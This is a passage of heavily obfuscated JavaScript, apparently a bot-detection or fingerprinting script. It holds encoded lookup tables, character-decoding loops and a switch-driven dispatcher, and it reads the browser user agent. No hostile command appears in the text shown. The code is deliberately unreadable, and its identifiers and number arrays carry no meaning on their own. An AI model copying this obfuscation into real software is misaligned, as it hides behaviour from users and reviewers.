SZ()[Vp(Lb)],zz('',[][[]]))?SZ()[Vp(A9)](RT,ps,Lb):SZ()[Vp(nZ)](g2,Tp,J9),typeof n4[WZ()[xz(dc)](zr,vr)])&&np(JJD[tK()[lv(k2)].apply(null,[hf,Sx,hp,Tp])],n4[WZ()[xz(dc)](zr,vr)])&&YX(JJD,n4[WZ()[xz(dc)](zr,vr)][tK()[lv(ZC)](bv,Zn,Ej,GK(GK({})))])?YX(typeof tK()[lv(H2)],zz([],[][[]]))?tK()[lv(Iv)](Bd,rr,vr,Kv):tK()[lv(JC)](h4D,JC,Pg,mC):typeof JJD,cZ.pop(),PTD;}break;case tG:{var RwD=HES[H7];return typeof RwD;}break;case w7:{var BCD=HES[H7];var j7S;cZ.push(hA);return j7S=BCD&&Xq(SZ()[Vp(nZ)](Hz,Tp,mC),typeof n4[WZ()[xz(dc)](FZ,vr)])&&np(BCD[tK()[lv(k2)].apply(null,[BG,xg,hp,dc])],n4[WZ()[xz(dc)].apply(null,[FZ,vr])])&&YX(BCD,n4[WZ()[xz(dc)].apply(null,[FZ,vr])][tK()[lv(ZC)](O3,zc,Ej,zf)])?tK()[lv(Iv)](Xh,GK(k2),vr,vT):typeof BCD,cZ.pop(),j7S;}break;case B5:{var hwD=HES[H7];return typeof hwD;}break;case MQ:{var HAD=HES[H7];var ddS;cZ.push(HdD);return ddS=HAD&&Xq(SZ()[Vp(nZ)](k4,Tp,D9),typeof n4[WZ()[xz(dc)](jZ,vr)])&&np(HAD[tK()[lv(k2)].apply(null,[mUD,FK,hp,GK(GK(k2))])],n4[WZ()[xz(dc)](jZ,vr)])&&YX(HAD,n4[WZ()[xz(dc)](jZ,vr)][tK()[lv(ZC)].call(null,UM,GK(k2),Ej,GK([]))])?tK()[lv(Iv)](Xv,hp,vr,Xr):typeof HAD,cZ.pop(),ddS;}break;case ZL:{var rJD=HES[H7];return typeof rJD;}break;case mE:{var YJD=HES[H7];var pxD=HES[w4];var XVD=HES[OG];cZ.push(HzD);YJD[pxD]=XVD[Af()[fl(G9)].call(null,G9,nf,Kv)];cZ.pop();}break;case FE:{var ERD=HES[H7];var zxD=HES[w4];var kCD=HES[OG];return ERD[zxD]=kCD;}break;case KH:{var kDS=HES[H7];var lIS=HES[w4];var QOS=HES[OG];cZ.push(M1D);try{var XDS=cZ.length;var fMS=GK({});var F4S;return F4S=xK(wB,[WZ()[xz(Bh)].apply(null,[Pq,H2]),Af()[fl(bp)].call(null,vr,mQD,k2),WZ()[xz(XT)](dT,mC),kDS.call(lIS,QOS)]),cZ.pop(),F4S;}catch(jdS){cZ.splice(df(XDS,k2),Infinity,M1D);var c1S;return c1S=xK(wB,[YX(typeof WZ()[xz(lp)],zz('',[][[]]))?WZ()[xz(Bh)](Pq,H2):WZ()[xz(qh)](AfD,vw),Af()[fl(lp)].call(null,Wj,Dz,XT),WZ()[xz(XT)](dT,mC),jdS]),cZ.pop(),c1S;}cZ.pop();}break;case rF:{return this;}break;case hD:{var nbD=HES[H7];cZ.push(FvD);var WdS;return WdS=xK(wB,[Av()[Eb(AX)](JC,PP,vT),nbD]),cZ.pop(),WdS;}break;case L0:{return this;}break;case lS:{return this;}break;case r7:{cZ.push(Kv);var IDS;return IDS=YX(typeof WZ()[xz(rn)],'undefined')?WZ()[xz(Nl)](wT,W3):WZ()[xz(qh)](Xw,Wn),cZ.pop(),IDS;}break;}};var q7D=function(){return n4["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var sN=function rDS(QsD,pTD){var E8D=rDS;for(QsD;QsD!=F;QsD){switch(QsD){case FD:{for(var HPD=ZC;Gg(HPD,rmD.length);HPD++){var T1S=Z0D(rmD,HPD);var l5S=Z0D(BdD.bF,USS++);p1S+=rDS(RH,[rdD(E8(l4D(T1S),l5S),E8(l4D(l5S),T1S))]);}return p1S;}break;case Jd:{QsD-=U;for(var FSS=ZC;Gg(FSS,IHS[Mc()[l9(ZC)].apply(null,[Gt,mED])]);FSS=zz(FSS,k2)){(function(){var FMS=IHS[FSS];cZ.push(Lx);var j1S=Gg(FSS,fdS);var XOS=j1S?SZ()[Vp(ZC)](CB,vT,GK(GK([]))):Av()[Eb(ZC)](Z2,pN,Xf);var qOS=j1S?n4[Av()[Eb(k2)](GK({}),IkD,bp)]:n4[WZ()[xz(ZC)].call(null,z5,jw)];var z1S=zz(XOS,FMS);VO[z1S]=function(){var xOS=qOS(NHS(FMS));VO[z1S]=function(){return xOS;};return xOS;};cZ.pop();}());}}break;case CO:{for(var k0S=ZC;Gg(k0S,xSS.length);k0S++){var lsD=Z0D(xSS,k0S);var GIS=Z0D(pID.m4,PsD++);ldS+=rDS(RH,[E8(rdD(l4D(lsD),l4D(GIS)),rdD(lsD,GIS))]);}return ldS;}break;case jO:{QsD-=fd;if(BFD(KTD,ZC)){do{var VPD=cdD(df(zz(KTD,R7S),cZ[df(cZ.length,k2)]),NTD.length);var wOS=Z0D(BTD,KTD);var LDS=Z0D(NTD,VPD);FIS+=rDS(RH,[E8(l4D(E8(wOS,LDS)),rdD(wOS,LDS))]);KTD--;}while(BFD(KTD,ZC));}}break;case KM:{cZ.pop();QsD+=Od;}break;case L:{QsD=X7;var M0S=zz([],[]);var fOS=OES[EdS];for(var nIS=df(fOS.length,k2);BFD(nIS,ZC);nIS--){var I4S=cdD(df(zz(nIS,K4S),cZ[df(cZ.length,k2)]),SMS.length);var jPD=Z0D(fOS,nIS);var dsD=Z0D(SMS,I4S);M0S+=rDS(RH,[rdD(E8(l4D(jPD),dsD),E8(l4D(dsD),jPD))]);}}break;case PE:{QsD=QD;while(Ez(fsD,ZC)){if(YX(Q8D[hTD[JC]],n4[hTD[k2]])&&BFD(Q8D,RsD[hTD[ZC]])){if(Xq(RsD,VTD)){S8D+=rDS(RH,[Q5S]);}return S8D;}if(np(Q8D[hTD[JC]],n4[hTD[k2]])){var OdS=RHS[RsD[Q8D[ZC]][ZC]];var zMS=rDS(EO,[fsD,zz(Q5S,cZ[df(cZ.length,k2)]),OdS,Q8D[k2],GK([])]);S8D+=zMS;Q8D=Q8D[ZC];fsD-=xK(mI,[zMS]);}else if(np(RsD[Q8D][hTD[JC]],n4[hTD[k2]])){var OdS=RHS[RsD[Q8D][ZC]];var zMS=rDS(EO,[fsD,zz(Q5S,cZ[df(cZ.length,k2)]),OdS,ZC,CN]);S8D+=zMS;fsD-=xK(mI,[zMS]);}else{S8D+=rDS(RH,[Q5S]);Q5S+=RsD[Q8D];--fsD;};++Q8D;}}break;case K5:{QsD+=GO;return [k2,ZC,q2(k2),q2(JC),[G9],q2(rZ),[nZ],q2(qx),lp,q2(Z2),rZ,vr,q2(W3),q2(bp),vr,[A9],bp,q2(H2),q2(rZ),dc,q2(JC),dc,q2(Tp),x3,q2(k2),A9,q2(dc),vr,q2(Gt),q2(zf),Jj,k2,q2(Lb),AX,q2(nZ),k2,vr,q2(mC),lp,nZ,q2(lY),zf,zf,q2(Bh),Fp,q2(JC),q2(rn),W3,q2(Z2),xv,q2(bp),[nZ],H2,ZC,q2(xv),rn,q2(Sz),Xk,Gt,q2(JC),k2,W3,G9,q2(H2),q2(H2),W3,q2(Gt),r3,rn,ZC,[k2],A9,rZ,q2(Xf),zf,xv,q2(hN),vr,q2(dc),q2(rn),Xf,q2(fC),Xf,rn,q2(H2),q2(rn),[A9],q2(fC),vr,W3,q2(Z2),zf,Gt,q2(Z2),q2(G9),JC,[G9],q2(pz),AN,q2(G9),Z2,q2(Z2),xv,A9,q2(pq),H2,q2(nZ),zf,Z2,q2(qx),qh,W3,k2,q2(zf),q2(pz),vT,ZC,q2(r3),r3,q2(zf),Jj,[ZC],ZC,ZC,q2(vr),pq,q2(rr),r3,Gt,q2(G9),q2(nZ),k2,k2,r3,H2,q2(xv),q2(k2),fC,pq,q2(W3),q2(fC),ZC,[k2],hN,q2(qh),dc,q2(xv),G9,Gt,q2(Xf),G9,dc,q2(G9),q2(zf),q2(rn),q2(JC),dc,q2(vT),lY,W3,q2(Z2),zf,q2(dc),r3,dc,q2(q6),k2,A9,q2(G9),q2(r3),ZC,ZC,JC,zf,q2(N9),JC,q2(rZ),rn,Xf,ZC,rn,q2(x2),x3,q2(k2),ZC,q2(xv),q2(JC),rZ,q2(zf),A9,q2(k2),W3,ZC,q2(Gt),r3,q2(rq),[ZC],[ZC],Gt,q2(pq),q2(G9),q2(r3),q2(A9),JC,H2,nZ,q2(r3),q2(JC),q2(Z2),xv,q2(r3),q2(Gt),xv,A9,q2(Xk),Jj,q2(H2),qh,q2(W3),xv,xv,q2(nZ),q2(pq),rn,Gt,q2(rn),q2(A9),JC,q2(pq),Sx,r3,q2(G9),q2(A9),rn,q2(pq),G9,q2(G9),xv,q2(H2),W3,q2(Z2),Fk,q2(dc),ZC,q2(k2),rn,q2(rn),dc,qh,q2(r3),[H2],JC,q2(r3),H2,q2(H2),q2(W3),W3,q2(r3),q2(rZ),xv,q2(nZ),zf,r3,q2(Cr),q2(zf),F2,q2(W3),xv,q2(k2),q2(W3),ZC,k2,q2(k2),W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(zf),A9,q2(k2),q2(rZ),rn,NV,r3,q2(G9),dc,q2(rn),q2(k2),k2,xv,A9,q2(zf),q2(Z2),zf,G9,nr,q2(C2),q2(JC),dc,q2(Fk),Fk,ZC,q2(JC),q2(xv),q2(G9),vr,q2(k2),q2(dc),q2(rn),Z2,JC,G9,q2(rZ),q2(Nl),AX,k2,r3,q2(Z2),q2(zf),Xk,q2(r3),vr,q2(vr),q2(Xr),nr,zf,q2(W3),nZ,q2(xj),cX,q2(rn),G9,r3,q2(pq),r3,lp,Xf,q2(Xf),q2(jl),hT,F2,xv,q2(pq),q2(D9),bt,H2,q2(Op),Jj,q2(Jj),hX,xv,r3,q2(xg),zc,JC,q2(dc),dc,q2(G9),q2(mC),Nl,hT,q2(r3),[H2],k2];}break;case FB:{QsD=gB;x1S=df(OsD,cZ[df(cZ.length,k2)]);}break;case M5:{QsD=F;return [[ZC,ZC,ZC,ZC],[Sx,q2(Jj),q2(r3),JC,pq,q2(xv),rn,q2(rZ),rn,q2(vr)],[],[],[],[Z2,q2(Gt),q2(pq),rn],[pq,JC,q2(xv),Z2],[rZ,q2(zf),rn,q2(rZ)],[],[],[AX,q2(xv),q2(zf)]];}break;case A0:{QsD-=PO;for(var E7S=ZC;Gg(E7S,sDS[Mc()[l9(ZC)](Gt,bQ)]);E7S=zz(E7S,k2)){var YDS=sDS[Mc()[l9(G9)].call(null,XV,SF)](E7S);var PDS=MOS[YDS];fHS+=PDS;}var IIS;return cZ.pop(),IIS=fHS,IIS;}break;case LG:{QsD-=tI;for(var qIS=ZC;Gg(qIS,x7S.length);++qIS){Av()[x7S[qIS]]=GK(df(qIS,Gt))?function(){return xK.apply(this,[II,arguments]);}:function(){var OOS=x7S[qIS];return function(m1S,ASS,bES){var v8D=BdD(m3,ASS,bES);Av()[OOS]=function(){return v8D;};return v8D;};}();}}break;case PQ:{QsD-=WM;while(Ez(Z5S,ZC)){if(YX(hdS[gTD[JC]],n4[gTD[k2]])&&BFD(hdS,JIS[gTD[ZC]])){if(Xq(JIS,SDS)){s8D+=rDS(RH,[L0S]);}return s8D;}if(np(hdS[gTD[JC]],n4[gTD[k2]])){var vPD=qMS[JIS[hdS[ZC]][ZC]];var l0S=rDS(FM,[zz(L0S,cZ[df(cZ.length,k2)]),qx,hdS[k2],Z5S,vPD]);s8D+=l0S;hdS=hdS[ZC];Z5S-=xK(EG,[l0S]);}else if(np(JIS[hdS][gTD[JC]],n4[gTD[k2]])){var vPD=qMS[JIS[hdS][ZC]];var l0S=rDS(FM,[zz(L0S,cZ[df(cZ.length,k2)]),N9,ZC,Z5S,vPD]);s8D+=l0S;Z5S-=xK(EG,[l0S]);}else{s8D+=rDS(RH,[L0S]);L0S+=JIS[hdS];--Z5S;};++hdS;}}break;case B:{var wmD=pTD[H7];var MsD=pTD[w4];var O7S=pTD[OG];var p1S=zz([],[]);var USS=cdD(df(MsD,cZ[df(cZ.length,k2)]),xv);var rmD=OES[O7S];QsD+=cB;}break;case wd:{var ROS=pTD[H7];BdD=function(dMS,P5S,E1S){return rDS.apply(this,[B,arguments]);};QsD+=B4;return w8D(ROS);}break;case bS:{QsD-=XS;Q5S=df(bDS,cZ[df(cZ.length,k2)]);}break;case SG:{QsD+=F0;return [H2,q2(JC),q2(zf),q2(Xf),Fp,q2(vr),vr,q2(dc),q2(JC),zf,ZC,q2(Bh),Jj,G9,q2(G9),xv,q2(H2),W3,q2(Z2),k2,dc,q2(vr),JC,H2,[rU],zf,q2(dc),Z2,JC,Z2,k2,q2(k2),q2(Gt),JC,r3,zf,q2(Iv),XT,q2(k2),q2(pq),Jj,q2(H2),q2(Z2),q2(H2),q2(Sz),q2(k2),D9,q2(nZ),q2(r3),q2(xv),q2(pq),Fp,q2(nZ),r3,A9,q2(rn),q2(W3),[Ih],A9,k2,q2(JC),zf,ZC,q2(F2),Sx,q2(G9),rn,A9,q2(H2),q2(JC),q2(qh),dc,q2(xv),G9,Gt,vr,ZC,q2(vr),JC,H2,[rU],q2(G9),H2,[vr],nZ,q2(NV),rZ,rZ,q2(rZ),W3,q2(qx),AX,Z2,q2(Xf),zf,q2(r3),q2(H2),r3,q2(H2),H2,JC,H2,q2(k2),q2(pz),AX,q2(xv),q2(zf),q2(Ml),q2(JC),q2(Ih),q2(r3),Sx,Sx,dc,q2(A9),q2(rq),Gt,Fk,q2(lp),q2(r3),qx,q2(Cr),pz,Bh,q2(C2),Jj,x2,q2(dc),q2(vr),q2(k2),q2(A9),qx,q2(dc),q2(Xf),NV,q2(Fp),qx,H2,q2(pz),q2(pq),q2(Xf),nZ,fC,q2(Xf),JC,Nl,q2(Gt),q2(mC),q2(Sx),Bt,q2(G9),q2(Z2),Jj,ZC,q2(nZ),q2(JC),G9,q2(x3),q2(q6),ZC,JC,q2(A9),hN,zf,q2(Cr),gb,q2(dc),G9,q2(G9),Z2,q2(Z2),dc,q2(JC),G9,q2(r3),q2(A9),xv,r3,Gt,q2(pq),A9,q2(zf),F2,JC,q2(nZ),ZC,ZC,ZC,jv,q2(pq),xv,H2,q2(Gt),r3,q2(vr),H2,q2(r3),vr,q2(vr),q2(qx),Z2,q2(Gt),zf,q2(JC),q2(pq),rn,q2(rn),Z2,q2(H2),q2(JC),rZ,q2(zf),rn,q2(H2),q2(Gt),nZ,ZC,q2(nZ),A9,q2(k2),H2,k2,q2(JC),q2(xv),G9,q2(pz),Nl,q2(r3),xv,k2,q2(Fk),x3,q2(r3),q2(JC),q2(N9),vT,ZC,q2(r3),r3,k2,zf,Z2,q2(mC),lY,hN,ZC,ZC,q2(Gt),xv,q2(pq),JC,H2,H2,q2(AN),Bh,xv,q2(G9),rn,q2(W3),ZC,Fp,Jj,A9,q2(zf),q2(zf),q2(lY),Lb,q2(dc),[rZ],vr,q2(vr),q2(JC),Jj,q2(k2),q2(zf),H2,q2(G9),zf,q2(pq),q2(rn),hN,nZ,q2(r3),H2,ZC,q2(Z2),q2(G9),q2(dc),zf,zf,q2(JC),dc,vr,q2(W3),r3,q2(Z2),q2(hN),XT,Gt,k2,[Ff],q2(dc),Jj,k2,q2(dc),q2(JC),G9,[nr],q2(pq),dc,q2(pz),Xf,Gt,q2(Z2),nZ,A9,q2(k2),Jj,H2,q2(nZ),zf,Z2,q2(Gt),q2(hp),vT,Sx,q2(k2),H2,q2(Z2),q2(jl),hT,F2,q2(zf),Sx,q2(hN),rn,q2(xg),[rk],q2(Op),qx,nr,q2(zf),q2(rn),W3,q2(Gt),q2(A9),q2(q6),x3,Xk,H2,q2(r3),q2(Bq),x3,Xk,q2(G9),qh,q2(rZ),rZ,G9,rn,q2(zf),xv,q2(Xr),[f9],hX,q2(jV),q2(k2),q2(xv),q2(k2),lp,q2(H2),xv,mC,q2(zf),W3,r3,q2(zf),q2(k2),q2(W8),bp,JC,[P3],q2(k6),q2(JC),dc,q2(Ih),XT,vr,ZC,q2(dc),rn,G9,ZC,q2(Ih),ZC,k2,hN,k2,QU,q2(Xf),dc,[ZC],q2(Op),dl,q2(m3),w6,q2(jV),xg,q2(xv),[k2],q2(Op),dl,q2(C2),q2(Bt),vc,dc,[ZC],q2(m3),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),Fk,[Ih],q2(hX),ZC,q2(Gt),s6,A9,q2(W3),q2(zf),rn,q2(r3),q2(w6),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),Fk,[Ih],q2(xj),W8,zf,q2(dc),[rZ],q2(Fk),AN,dc,[ZC],[AX],q2(xv),[k2],q2(Op),dl,[bp],nZ,q2(xv),q2(hX),dl,xv,q2(q6),x3,dc,[ZC],[AX],q2(xv),[k2],q2(Op),dl,q2(Op),ZC,q2(Gt),vc,dc,[ZC],q2(m3),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),Fk,[Ih],q2(hX),ZC,Op,q2(hX),nr,[N9],q2(nr),ZC,ZC,bp,[Ih],q2(hX),ZC,Op,q2(hp),F2,ZC,bp,[Ih],q2(xj),[hN],q2(fC),q2(Xk),s6,A9,q2(W3),q2(zf),rn,q2(r3),q2(w6),Sx,D9,[bp],nZ,q2(xv),q2(hX),dl,xv,q2(s6),mJ,q2(m3),w6,q2(jV),dl,q2(lp),dc,[ZC],q2(Op),xg,q2(w6),k2,xg,q2(Un),hp,q2(JC),q2(pq),q2(cX),hp,k2,q2(JC),q2(xv),q2(A9),rZ,q2(xg),Bh,C2,q2(nr),mC,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),cX,Sx,q2(rr),W8,[W3],cX,q2(N9),xj,JC,q2(s6),rr,q2(Tp),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),[hN],q2(rq),q6,q2(Ih),Tp,q2(Cr),D9,q2(G9),Jj,q2(qx),N9,q2(xv),q2(Iv),Nl,q2(r3),k2,q2(zf),rn,JC,H2,q2(jv),QU,q2(x3),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),Ml,k2,k2,r3,H2,q2(xv),q2(Xf),Nl,q2(r3),k2,q2(zf),rn,JC,H2,r3,ZC,q2(bp),dc,[ZC],q2(hX),m3,[vc],q2(bt),xg,q2(G9),q2(Bh),lp,q2(Xf),q2(pz),N9,q2(C2),mJ,q2(Xf),zf,xv,q2(qh),Sx,q2(s6),nr,q2(qx),q2(Bt),vc,dc,[ZC],q2(m3),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),Fk,[Ih],q2(vT),hN,[Ih],q2(Ih),jl,JC,q2(s6),jV,q2(lc),qx,q2(Fk),W8,zf,q2(dc),[rZ],nZ,ZC,[Wj],mC,zf,q2(dc),[rZ],q2(Db),nZ,C2,q2(fC),qx,q2(Fk),Fk,Jj,A9,q2(zf),q2(zf),q2(lY),Lb,q2(dc),[rZ],nZ,ZC,[Wj],Fp,Jj,A9,q2(zf),q2(zf),q2(lY),Lb,q2(dc),[rZ],q2(Db),nZ,Cr,q2(x2),qx,q2(Fk),hX,q2(H2),[hX],q2(vr),rn,A9,Xf,ZC,[Wj],Xr,q2(H2),[hX],q2(vr),rn,A9,q2(cX),Bh,Lb,dc,[ZC],q2(Op),hX,q2(xj),m3,[vc],q2(bt),xg,q2(xv),[k2],q2(Op),x2,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),Ml,k2,k2,r3,H2,q2(xv),q2(Xf),Nl,q2(r3),k2,q2(zf),rn,JC,H2,q2(s6),m3,q2(mJ),hX,q2(hX),[Op],Lb,q2(rq),rq,xv,G9,q2(Z2),q2(Z2),rn,q2(rZ),k2,nZ,q2(G9),[qz],q2(Gt),C2,W3,q2(k2),q2(Z2),r3,q2(JC),pq,q2(r3),q2(rZ),k2,nZ,q2(G9),[qz],q2(Gt),Bq,q2(H2),q2(xv),zf,q2(vr),k2,nZ,q2(G9),[qz],[xm],mJ,q2(Bh),lp,q2(Xf),pz,q2(xv),q2(JC),G9,JC,q2(Xf),q2(xj),hp,JC,q2(s6),q2(nZ),ZC,G9,dl,q2(lY),q2(JC),vr,q2(rZ),H2,[fW],q2(Xf),q2(mC),mC,dc,[ZC],q2(hX),m3,[vc],q2(bt),xg,q2(xv),[k2],q2(Op),dl,q2(Bh),lp,q2(Xf),q2(pz),N9,Sx,ZC,q2(lp),dc,[ZC],q2(Op),hp,q2(Bq),m3,[vc],q2(rq),rr,q2(cX),[zf],Lv,q2(Ih),nr,q2(m3),ZC,m3,q2(vc),[hN],q2(cX),jV,H2,H2,k2,q2(vr),rn,q2(zf),JC,nZ,q2(xv),q2(hX),sb,q2(C2),Fk,q2(lc),bt,q2(w6),nr,q2(qx),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),nr,dc,q2(rn),q2(Gt),vr,q2(dc),q2(QU),gb,q2(jl),[hN],q2(bt),r3,jV,q2(lc),Tp,q2(xv),Jj,q2(Xn),w6,q2(rr),hX,pq,ZC,q2(Fp),JC,q2(Xr),Jj,C2,[k2],q2(Op),jV,q2(jl),rq,q2(nr),q2(nZ),QU,nZ,H2,Z2,q2(G9),q2(Gt),q2(A9),q2(q6),nZ,[Op],Jj,q2(qx),m3,q2(mJ),rq,q2(rq),jV,q2(m3),dl,q2(dl),r3,nr,F2,q2(lp),dc,[ZC],q2(Op),mJ,q2(Cr),m3,[vc],q2(bt),xg,q2(G9),q2(JC),G9,JC,q2(xv),[k2],rn,q2(G9),[bp],q2(Lb),q2(Sx),m3,k2,r3,q2(H2),q2(W3),zf,q2(w6),nZ,nr,rZ,q2(zf),q2(vT),D9,q2(hX),[vT],w6,q2(hX),rq,q2(bt),dl,ZC,q2(lY),q2(JC),vr,q2(rZ),H2,[fW],q2(xv),[k2],rn,q2(G9),[bp],q2(Lb),q2(Sx),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ,nr,rZ,q2(zf),q2(vT),D9,xv,ZC,ZC,q2(Sx),q2(C2),jV,q2(H2),q2(rZ),dc,q2(Fk),Ml,q2(lc),W8,[W3],Db,q2(Fk),xj,JC,q2(rr),Lb,dc,[ZC],q2(Op),sb,q2(Op),k2,xg,JC,q2(lp),dc,[ZC],q2(Op),Un,q2(s6),k2,xg,JC,q2(lp),dc,[ZC],q2(Op),vc,q2(bt),k2,xg,JC,q2(G9),[W3],gb,q2(Sz),xj,JC,q2(rr),Lb,q2(xj),J9,q2(W8),jV,q2(jV),q2(Gt),xj,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),dl,q2(W3),k2,nZ,nZ,q2(dl),ZC,Jj,W8,[W3],jv,q2(hT),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),rq,q2(JC),dc,q2(qx),Nl,q2(r3),H2,q2(H2),H2,[bp],q2(bp),lp,q2(D9),Bq,q2(D9),hT,q2(gb),ZC,gb,q2(cX),cX,q2(cX),fC,q2(fC),Fk,JC,q2(Xr),ZC,ZC,Jj,bt,q2(s6),ZC,s6,q2(sb),F2,ZC,Tp,q2(mJ),ZC,jV,q2(jl),[vT],Lv,q2(Bq),jV,q2(m3),q2(r3),ZC,JC,J9,q2(Sz),D9,q2(Op),Jj,W8,[W3],rr,q2(AX),AN,q2(Ml),[hN],q2(N9),rq,q2(mJ),[hN],q2(N9),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),nr,dc,q2(rn),q2(Gt),vr,q2(dc),q2(QU),J9,q2(xj),Jj,Lb,dc,[ZC],q2(Op),AX,q2(Xk),m3,q2(Bq),xg,q2(pz),q2(rq),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,q2(nZ),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ,q2(nZ),Db,[k2],q2(m3),W8,q2(x2),lc,xv,r3,q2(vT),F2,JC,H2,q2(Cr),ZC,xj,dc,[ZC],q2(hX),w6,q2(jV),xg,q2(Xf),q2(xj),m3,q2(mJ),hX,q2(hX),q2(Gt),xj,dc,[ZC],[AX],q2(xv),[k2],q2(Op),dl,q2(W3),k2,nZ,q2(cX),Tp,nZ,H2,Z2,q2(G9),q2(Gt),q2(A9),q2(QU),w6,q2(hX),mJ,q2(Bq),[sK],[sK],dl,q2(lp),dc,[ZC],q2(Op),CN,q2(Db),w6,q2(hX),rq,q2(bt),xg,q2(Xf),dc,[ZC],q2(Op),Op,q2(hX),jl,[lw],q2(jV),C2,q2(D9),[zf],m3,q2(x2),Lb,q2(Cr),w6,q2(lp),pq,q2(W3),q2(Tp),hX,q2(hX),nr,q2(lc),Jj,[Tp],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),q2(k2),F2,ZC,x2,q2(xj),hX,[bp],q2(bt),[zf],hX,q2(mC),x2,q2(xj),[NV],q2(W8),gb,q2(Ml),mC,q2(lc),mJ,q2(Xf),zf,xv,q2(qh),q2(Sz),C2,[k2],q2(Op),hp,q2(jv),ZC,q2(Gt),jv,q2(rn),Z2,q2(H2),q2(JC),rZ,q2(xg),Bt,ZC,C2,q2(m3),Bq,q2(w6),q2(r3),ZC,jV,q2(jl),[vT],Bq,q2(gb),q2(nZ),QU,ZC,JC,bp,q2(bp),Z2,zf,q2(xg),G9,bp,fC,q2(C2),[jJ],q2(QU),Bq,q2(cX),Tp,ZC,JC,bp,q2(bp),Z2,zf,q2(Bq),H2,hX,q2(W3),q2(r3),xv,q2(hX),ZC,xj,dc,[ZC],[AX],q2(rn),q2(hX),q2(A9),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,mJ,q2(mJ),jV,q2(jV),C2,q2(D9),dl,q2(dl),r3,q2(Gt),xj,dc,[ZC],[AX],q2(rn),q2(hX),q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ,mJ,q2(mJ),jV,q2(jV),C2,q2(D9),[sK],rZ,Lb,q2(C2),[jJ],q2(QU),Bq,q2(w6),H2,hX,q2(W3),q2(r3),xv,q2(hX),ZC,xj,dc,[ZC],[AX],q2(Xf),q2(lc),mJ,q2(Xf),zf,xv,q2(qh),q2(N9),C2,q2(mJ),jV,q2(jv),xj,q2(QU),dl,q2(dl),r3,q2(Gt),xj,dc,[ZC],[AX],q2(xv),[k2],q2(Op),Op,q2(hX),q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),nZ,mJ,q2(mJ),jV,q2(jV),C2,q2(D9),[sK],dl,q2(lY),q2(W8),vc,q2(xj),[NV],q2(xj),dl,q2(G9),[W3],jl,q2(fC),zc,q2(jl),m3,q2(W3),k2,nZ,q2(gb),q2(nZ),QU,nZ,H2,Z2,q2(G9),q2(Gt),q2(A9),q2(q6),nZ,[Op],x3,dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(jV),xg,q2(Xf),dc,[ZC],q2(Op),Lv,q2(gb),k2,xg,q2(xv),[k2],q2(Op),Op,q2(xv),Jj,q2(Xn),cX,q2(QU),ZC,xj,dc,[ZC],q2(hX),QU,q2(rq),q6,q2(hX),xg,q2(rn),q2(hX),m3,[vc],q2(rq),q6,q2(hX),[sK],dl,q2(zf),[k2],q2(Op),jl,q2(qx),qx,q2(Nl),Nl,q2(Fk),hX,q2(W3),q2(r3),xv,q2(hX),gb,q2(q6),q6,q2(hX),rZ,nr,q2(gb),k2,dl,ZC,q2(dl),dl,q2(lp),dc,[ZC],q2(Op),x3,q2(qx),m3,[vc],q2(bt),[zf],Op,q2(Tp),q2(Bt),[Qn],q2(rZ),Fp,q2(vr),rZ,JC,q2(xg),Bh,C2,[k2],q2(Op),hX,dc,[ZC],q2(hX),[Dl],[Ml],q2(A9),q6,vr,q2(vr),q2(JC),Jj,q2(k2),q2(zf),H2,q2(G9),q2(cX),[fC],Tp,q2(cX),[D9],Op,q2(xv),Jj,q2(Xn),AX,[gb],AX,Iv,xv,q2(xv),[rZ],q2(xg),jV,nZ,q2(hp),jl,zf,A9,q2(rn),q2(Gt),r3,Xf,q2(Un),xg,r3,q2(G9),ZC,q2(H2),H2,q2(G9),q2(cX),G9,Jj,[Tp],q2(A9),jl,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(k2),q2(rr),[fC],Tp,q2(cX),xg,[Ml],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],Ih,q2(hX),[D9],jV,q2(zc),C2,[k2],rn,q2(H2),q2(Xf),zf,xv,q2(qh),q2(Lb),bt,q2(G9),[Fk],q2(Gt),lc,zf,q2(k2),q2(xv),[qz],jv,ZC,q2(lp),xv,r3,q2(w6),QU,q2(C2),[Xf],q2(AN),Ih,q2(q6),rq,q2(C2),[NV],q2(Sz),x3,q2(zc),ZC,q2(Jj),[zf],jl,q2(qx),N9,q2(C2),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),q2(Sz),[Tp],rq,q2(lc),[zf],k6,q2(lc),Nl,q2(C2),rq,q2(nr),rq,q2(bt),Jj,[Tp],jv,q2(m3),xg,[Ml],jv,q2(lc),ZC,ZC,Fk,q2(gb),D9,W3,q2(k2),A9,q2(zf),H2,G9,q2(qh),q2(Sz),C2,[k2],q2(Op),k6,Z2,ZC,q2(hN),q2(r3),q2(xj),q2(A9),m3,q2(xv),vr,q2(Gt),q2(xg),[fC],N9,q2(C2),[Xf],q2(W8),bt,q2(C2),cX,q2(pq),xv,A9,q2(C2),N9,q2(C2),Tp,hN,q2(pq),xv,A9,q2(C2),N9,q2(C2),[NV],q2(x3),Sz,G9,G9,q2(pq),q2(cX),jV,q2(r3),q2(xj),q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],N9,q2(C2),[Xf],q2(W8),xg,[Ml],q2(A9),[Qn],q2(rZ),Fp,q2(vr),rZ,JC,q2(xg),[fC],Tp,q2(cX),[D9],Op,q2(Tp),q